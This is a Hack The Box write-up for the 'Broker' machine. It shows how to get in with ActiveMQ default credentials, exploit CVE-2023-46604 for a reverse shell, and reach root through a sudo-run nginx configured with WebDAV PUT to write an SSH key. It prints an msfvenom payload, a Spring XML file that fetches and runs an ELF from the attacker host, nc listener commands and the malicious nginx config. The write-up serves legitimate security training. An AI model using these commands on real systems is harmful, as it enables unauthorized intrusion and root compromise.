HTB - Broker

Overview
| Machine | Broker |
| Rank | Easy |
| Focus | Default creds, ActiveMQ, nginx configuration |
Initial Enumeration
What we know:
- Target IP: 10.10.11.243
- tun0: 10.10.14.11
- OS: Linux
- Web server focused
Let’s add the target IP to
/etc/hostsso we can refer to it asbroker:1 2 3 4 5 6 7 8 9 10 11 12 13
$ cat /etc/hosts # This file was automatically generated by WSL. To stop automatic generation of this file, add the following entry to /etc/wsl.conf: # [network] # generateHosts = false 127.0.0.1 localhost 127.0.1.1 CSpanias. CSpanias 192.168.0.16 host.docker.internal 192.168.0.16 gateway.docker.internal 127.0.0.1 kubernetes.docker.internal 10.10.11.243 broker <SNIP>
We can continue with an
nmapscan to see what services are up. Since it is a web-focused box, we expect at least port80(HTTP) and/or443(HTTPS) to be listening:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
$ sudo nmap -sS -A -Pn --min-rate 10000 -p- broker PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Error 401 Unauthorized | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ basic realm=ActiveMQRealm 1883/tcp open mqtt |_mqtt-subscribe: Failed to receive control packet from server. 5672/tcp open amqp? 8161/tcp open http Jetty 9.4.39.v20210325 |_http-server-header: Jetty(9.4.39.v20210325) | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ basic realm=ActiveMQRealm |_http-title: Error 401 Unauthorized 41243/tcp open tcpwrapped 61613/tcp open stomp Apache ActiveMQ 61614/tcp open http Jetty 9.4.39.v20210325 61616/tcp open apachemq ActiveMQ OpenWire transport | fingerprint-strings: | NULL: | ActiveMQ | TcpNoDelayEnabled | SizePrefixDisabled | CacheSize | ProviderName | ActiveMQ | StackTraceEnabled | PlatformDetails | Java | CacheEnabled | TightEncodingEnabled | MaxFrameSize | MaxInactivityDuration | MaxInactivityDurationInitalDelay | ProviderVersion |_ 5.15.15 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap gave us the following info back:
- As expected port
80is listening but we getError 401 Unauthorizedback. - We see many ports related to
Jetty 9.4.39.v20210325andActiveMQ, not sure what both of these are yet.
- As expected port
Let’s visit the server via browser to see what it looks like:
Upon visiting the server, we are asked for credentials which is the reason we got the
Error 401 Unauthorizedmessage back from Nmap. Since, we are not sure what exactly ActiveMQ and Jetty is, let’s find out.Active Message Queuing (ActiveMQ) is an open source protocol written in Java and developed by Apache which functions as an implementation of message-oriented middleware (MOM). Its basic function is to send messages between different applications, but includes additional features like STOMP, JMS, and OpenWire. It supports enterprise features and a high number of transport protocols. ActiveMQ translates messages from sender to receiver. It can connect multiple clients and servers and allows messages to be held in queue, instead of requiring both the client and server to be available simultaneously in order to communicate. Messaging can still happen even if one application is temporarily indisposed.
Eclipse Jetty is a Java web server and Java Servlet container. While web servers are usually associated with serving documents to people, Jetty is now often used for machine to machine communications, usually within larger software frameworks. Jetty is developed as a free and open source project as part of the Eclipse Foundation and is often used in products such as Apache ActiveMQ.
Initial Foothold
It seems that they are are both back-end communication technologies. Since we are asked for credentials, let’s search if these technologies are shipped with any known default creds. Instead of Googling, we can use
credswhich includes a database with the default credentials of many apps:1 2 3 4 5 6 7
$ sudo creds search activemq +--------------------+----------+----------+ | Product | username | password | +--------------------+----------+----------+ | activemq (general) | admin | admin | | activemq (general) | <blank> | <blank> | +--------------------+----------+----------+

Let’s try
admin:adminfirst…and we are in!!!Usually, the first thing we need to do is find out the version of the technology. We can find that after clicking Manage ActiveMQ broker:

Now that we now the server is using ActiveMQ 5.15.15 we can search for public exploits. We can use
searchsploitfor that:1 2 3 4 5 6 7 8 9 10 11 12
$ searchsploit activemq -------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------- --------------------------------- ActiveMQ < 5.14.0 - Web Shell Upload (Metasploit) | java/remote/42283.rb Apache ActiveMQ 5.11.1/5.13.2 - Directory Traversal / Command Execution | windows/remote/40857.txt Apache ActiveMQ 5.2/5.3 - Source Code Information Disclosure | multiple/remote/33868.txt Apache ActiveMQ 5.3 - 'admin/queueBrowse' Cross-Site Scripting | multiple/remote/33905.txt Apache ActiveMQ 5.x-5.11.1 - Directory Traversal Shell Upload (Metasploit) | windows/remote/48181.rb -------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results Papers: No Results
Searchsploit does not seem to find anything that can be used for 5.15.15. Let’s search for “activemq 5.15.5 exploit github” using Google:

Apparently there is a known RCE vulnerability with the CVE-2023-46604. The second search result seems interesting and it also mentions Metasploit. After searching for “activemq 5.15.5 exploit metasploit”, we find this page which includes a list with the Affected Products and our target version is in:
According to Apache’s advisory, CVE-2023-46604 affects the following:
- Apache ActiveMQ 5.18.0 before 5.18.3
- Apache ActiveMQ 5.17.0 before 5.17.6
- Apache ActiveMQ 5.16.0 before 5.16.7
- Apache ActiveMQ before 5.15.16
Let’s clone the PoC we found and see how it works:
1
2
3
4
5
6
7
8
9
10
11
 # clone repo
 $ sudo git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
 Cloning into 'CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ'...
 remote: Enumerating objects: 20, done.
 remote: Counting objects: 100% (20/20), done.
 remote: Compressing objects: 100% (15/15), done.
 remote: Total 20 (delta 7), reused 9 (delta 3), pack-reused 0
 Receiving objects: 100% (20/20), 1.64 MiB | 3.65 MiB/s, done.
 Resolving deltas: 100% (7/7), done.
 # move inside the directory
 cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ/
According to the instructions, we have to first generate a payload using
msfvenom:1 2 3 4
# generate payload msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.4 LPORT=1337 -f elf -o test.elf # give executable perms to the payload $ sudo chmod +x test.elf
Then we have to modify the
poc-linux.xmlfile and input our socket in:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
$ cat poc-linux.xml <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>sh</value> <value>-c</value> <!-- The command below downloads the file and saves it as test.elf --> <value>curl -s -o test.elf http://10.10.14.4:8000/test.elf; chmod +x ./test.elf; ./test.elf</value> </list> </constructor-arg> </bean> </beans>
Next, we have to start a Python HTTP server from the directory that the
test.elffile resides and open up a listener:1 2
# starting an HTTP server $ Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
1
2
3
 # starting a listener
 nc -lvnp 1337
 listening on [any] 1337 ...
All that’s left is to run the exploit:
1
 $ go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.4:8000/poc-linux.xml
We should now have our reverse shell back to our listener:
1
2
3
4
5
 $ nc -lvnp 1337
 listening on [any] 1337 ...
 connect to [10.10.14.4] from (UNKNOWN) [10.10.11.243] 43388
 id
 uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
Privilege Escalation
Let’s first upgrade our shell and search for
user.txt:1 2 3 4 5 6 7 8 9 10 11 12 13
python3 -c 'import pty;pty.spawn("/bin/bash")' activemq@broker:/opt/apache-activemq-5.15.15/bin$ ^Z [1]+ Stopped nc -lvnp 1337 ┌──(kali㉿CSpanias)-[/opt/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ] └─$ stty raw -echo; fg nc -lvnp 1337 activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm activemq@broker:/opt/apache-activemq-5.15.15/bin$ find / -type f -name user.txt 2>/dev/null /home/activemq/user.txt activemq@broker:/opt/apache-activemq-5.15.15/bin$ cat /home/activemq/user.txt <SNIP>
Next, let’s check if we can run any command with
sudo:1 2 3 4 5 6 7 8
activemq@broker:/opt/apache-activemq-5.15.15/bin$ sudo -l Matching Defaults entries for activemq on broker: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User activemq may run the following commands on broker: (ALL : ALL) NOPASSWD: /usr/sbin/nginx
It seems that we can run the
nginxapp asroot, so let’s examine its configuration:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
# move to the webserver directory activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /etc/nginx/ # display the configuration's file content while removing the comments activemq@broker:/etc/nginx$ cat nginx.conf | grep -v '\#' | grep . user www-data; worker_processes auto; pid /run/nginx.pid; include /etc/nginx/modules-enabled/*.conf; events { worker_connections 768; } http { sendfile on; tcp_nopush on; types_hash_max_size 2048; include /etc/nginx/mime.types; default_type application/octet-stream; ssl_prefer_server_ciphers on; access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; gzip on; include /etc/nginx/conf.d/*.conf; include /etc/nginx/sites-enabled/*; }
We can modify the config file and use the ngx_http_dav_module to write our public SSH key into the
rootuser’sauthorized_keysfile. Our new config file should look like this:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
activemq@broker:~$ cat mal_config.conf user root; worker_processes 4; pid /tmp/nginx.pid; events { worker_connections 768; } http { server { listen 1337; root /; autoindex on; dav_methods PUT; } }
The key parts are the following:
user root;The worker processes will be run byroot, meaning when we eventually upload a file, it will also be owned byroot.root /;The document root will be the topmost directory of the filesystem.dave_methods PUT;We enable theWebDavHTTP extension with thePUTmethod, which allows clients to upload files.
We can now configure
nginxto use it as follows:1 2 3 4 5 6 7 8 9 10
activemq@broker:~$ cd /usr/sbin activemq@broker:/usr/sbin$ sudo nginx -c ~/mal_config.conf # check that our config is active activemq@broker:/usr/sbin$ netstat -ntl Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:1337 0.0.0.0:* LISTEN tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
On the above output, we can see that the port
1337is listening, so we are now ready to write our public SSH key to/root/.ssh/authorized_keys. We can create the keypair as follows:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
activemq@broker:~$ ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/activemq/.ssh/id_rsa): ./root Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in ./root Your public key has been saved in ./root.pub The key fingerprint is: SHA256:bbdKvspexlaqMlzvFgioZI6i+4pRKEfNj0uFS3aGkRQ activemq@broker The key's randomart image is: +---[RSA 3072]----+ | .Eo | | o.+ | | . B.+ | | ooo.B. . | |o=o.+ ..S.o o | |+oo. . oo.+ . | |+ .. . .B.. | |o. +. Bo. | |++. +=+=. | +----[SHA256]-----+
As the output says, the public key is now stored under
./root.pub. We can now usecurlto sent thePUTrequest that will write the file. Having set the document root to/, we specify the full path/root/.ssh/authorized_keysand use the-doption to set the contents of the written file to our public key:1
activemq@broker:~$ curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"
We can now
sshinto the machine asroot:1 2 3 4
activemq@broker:~$ ssh -i root root@localhost <SNIP> root@broker:~# cat /root/root.txt <SNIP>